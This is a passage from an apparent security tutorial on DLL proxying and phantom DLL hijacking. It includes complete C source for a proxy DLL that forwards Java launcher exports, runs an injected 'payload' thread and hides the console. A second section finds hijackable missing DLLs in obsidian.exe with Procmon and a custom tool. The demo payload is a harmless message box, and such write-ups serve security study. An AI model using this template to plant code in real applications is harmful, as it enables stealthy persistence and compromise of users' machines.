 EXT — DLL export and proxy definition generator
The script extracts the exported functions from a DLL and generates the required proxy definitions using the DLL path provided by the user:
 EXT — Generated proxy definitions
As you can see, it generated our definition file containing the path to our legitimate DLL, using the prefix we provided to the tool. It also generated Source.txt, which contains all exported functions in the expected #pragma comment(linker, ...) format.
Now, let’s go through how we can use both files to achieve what we want:
 EXT — Generated output files
First, we copy the contents of Source.txt into our C project, except for the function that we want to proxy manually.

Source.txt containing the remaining exports, excluding JLI_InitArgProcessing
We also copy Source.def into the project. Unlike Source.txt, we keep only the function that we want to handle manually in this file:

Source.def containing only JLI_InitArgProcessing
The resulting project contains the generated export definitions together with our manually implemented function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
#include <Windows.h>

#pragma comment(linker, "/export:JLI_AddArgsFromEnvVar=javart.JLI_AddArgsFromEnvVar,@1")
#pragma comment(linker, "/export:JLI_CmdToArgs=javart.JLI_CmdToArgs,@2")
#pragma comment(linker, "/export:JLI_GetAppArgIndex=javart.JLI_GetAppArgIndex,@3")
#pragma comment(linker, "/export:JLI_GetStdArgc=javart.JLI_GetStdArgc,@4")
#pragma comment(linker, "/export:JLI_GetStdArgs=javart.JLI_GetStdArgs,@5")
#pragma comment(linker, "/export:JLI_Launch=javart.JLI_Launch,@7")
#pragma comment(linker, "/export:JLI_List_add=javart.JLI_List_add,@8")
#pragma comment(linker, "/export:JLI_List_new=javart.JLI_List_new,@9")
#pragma comment(linker, "/export:JLI_ManifestIterate=javart.JLI_ManifestIterate,@10")
#pragma comment(linker, "/export:JLI_MemAlloc=javart.JLI_MemAlloc,@11")
#pragma comment(linker, "/export:JLI_MemFree=javart.JLI_MemFree,@12")
#pragma comment(linker, "/export:JLI_PreprocessArg=javart.JLI_PreprocessArg,@13")
#pragma comment(linker, "/export:JLI_ReportErrorMessage=javart.JLI_ReportErrorMessage,@14")
#pragma comment(linker, "/export:JLI_ReportErrorMessageSys=javart.JLI_ReportErrorMessageSys,@15")
#pragma comment(linker, "/export:JLI_ReportExceptionDescription=javart.JLI_ReportExceptionDescription,@16")
#pragma comment(linker, "/export:JLI_ReportMessage=javart.JLI_ReportMessage,@17")
#pragma comment(linker, "/export:JLI_SetTraceLauncher=javart.JLI_SetTraceLauncher,@18")
#pragma comment(linker, "/export:JLI_StringDup=javart.JLI_StringDup,@19")

VOID RunPayload() {
    MessageBoxA(NULL, "DLL Hijacked!", "DarkBit", MB_OK | MB_ICONWARNING);
    return NULL;
}

// https://cr.openjdk.org/~jjg/8192920/webrev.00/src/java.base/share/native/libjli/args.c.sdiff.html
#define jboolean int
typedef void (WINAPI* fJLI_InitArgProcessing)(jboolean hasJavaArgs, jboolean disableArgFile);
void JLI_InitArgProcessing(jboolean hasJavaArgs, jboolean disableArgFile) {
    HMODULE hJli = NULL;
    hJli = LoadLibraryA("javart.dll");
    if (hJli == NULL) {
        return;
    }

    HANDLE hThread = CreateThread(NULL, 0, RunPayload, NULL, 0, NULL);
    WaitForSingleObject(hThread, INFINITE);

    fJLI_InitArgProcessing func = (fJLI_InitArgProcessing)GetProcAddress(hJli, "JLI_InitArgProcessing");
    return func(hasJavaArgs, disableArgFile);
}

BOOL APIENTRY DllMain(
    HMODULE hModule,
    DWORD ul_reason_for_call,
    LPVOID lpReserved
)
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH: {
        FreeConsole();
        break;
    }
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }

    return TRUE;
}
The manually handled function is responsible for performing our additional logic and then forwarding execution to the corresponding function in the legitimate DLL.
Important:
WaitForSingleObjectis used here to prevent the application from terminating before the created thread has completed its execution. This is particularly relevant for small utility applications that may start and exit quickly.
We also use FreeConsole() so that the console window is not displayed to the user.
 The final result — successfully demonstrated DLL hijacking within
 jsp.exe through jli.dll via proxing JLI_InitArgProcessing from javart.dll
As you can see, when we run the executable, the proxy redirects the requested function through our proxy DLL to the legitimate jli.dll implementation while allowing us to execute our additional logic before forwarding the call.
DLL proxying can be an effective technique for maintaining the original logic and functionality of a hijacked application. By preserving the expected DLL exports and forwarding calls to the legitimate implementation, the application can continue to behave normally, making the modification less noticeable to the user. In this regard, DLL proxying follows a similar principle to DLL sideloading and can be useful for persistence. It also provides a practical way to work with DLL-based execution flows while preserving the application’s original behavior, making it a key technique to fix when dealing with such problems.
Phantom DLL Hijacking
Phantom DLL hijacking targets a DLL reference for which no legitimate DLL is present in the expected environment.
An application may reference a module such as libcurl.dll without having the corresponding legitimate library available in the location normally expected by the application.
 Phantom DLL diagram
If DLL resolution subsequently finds a library with that name in an applicable search location, the newly introduced module may be loaded.
In this section, we will introduce an easy and efficient way to identify potential Phantom DLL candidates.
First, we will focus on third-party applications and later explore how to identify similar cases within Windows itself.
Our first target will be obsidian.exe.
To identify Phantom DLLs, we first need to capture the DLL loading activity using Process Monitor (Procmon). Save the captured results as a .CSV file.
First, reset the existing filters by pressing CTRL + R.
Then, execute obsidian.exe and save the captured events as shown below.
For both methods you will need this events log.
 Process Monitor (Procmon) — saving captured events for analysis
At this point, everything is prepared, and we can move on to using our tool:

Phinder — Phantom DLL analysis tool
Phinder is a tool developed by us to identify Phantom DLLs using two different approaches.
The first method is based on comparing missing DLL references with loaded DLL modules. Phinder analyzes the Procmon events, extracts DLLs that the application attempted to load, and compares them against successfully loaded modules. If a DLL is requested but never appears as successfully loaded, it can be identified as a potential Phantom DLL.
The second method focuses on DLLs that are loaded during application startup but are later unloaded or appear to be unused during execution. We refer to these as half Phantom DLLs. While they may not behave like traditional missing DLL references, they can still be interesting because of their unusual loading behavior and mostly easy to hijack.
The application uses a set of DLLs that are loaded and actively required during execution. By comparing the application’s expected DLL references against the currently loaded module list, any missing DLL references that are outside of the normal loaded module set can be identified as potential Phantom DLL candidates.
This method requires an additional tool, such as System Informer or Process Hacker 2, to inspect the modules loaded by the target process. I kept your original concept and technical flow, but improved the grammar, wording, and article style:
Method 1
For identifying Phantom DLL candidates, we will use the following command:

Phinder — Phantom DLL analysis tool
As shown above, Phinder identified 7 possible Phantom DLL candidates. Next, we will review the results and remove duplicate entries to narrow down the list.

Phinder — Phantom DLL analysis tool results
From the results, we select DWriteCore.dll. We will create a test DLL containing a MessageBox inside DllMain, compile it, place it in the Obsidian directory, and execute Obsidian again.
Keep in mind that not every identified DLL will necessarily be loaded, even if the application attempts to search for it. Handling all possible cases is outside the scope of this article, and future updates may explore additional approaches.

Obsidian.exe — Method 1 Phantom DLL hijacking successfully demonstrated
As shown above, we successfully demonstrated Phantom DLL hijacking using the first method.
Method 2
For the second method, we use Sysinformer to inspect the DLL modules currently loaded by obsidian.exe.
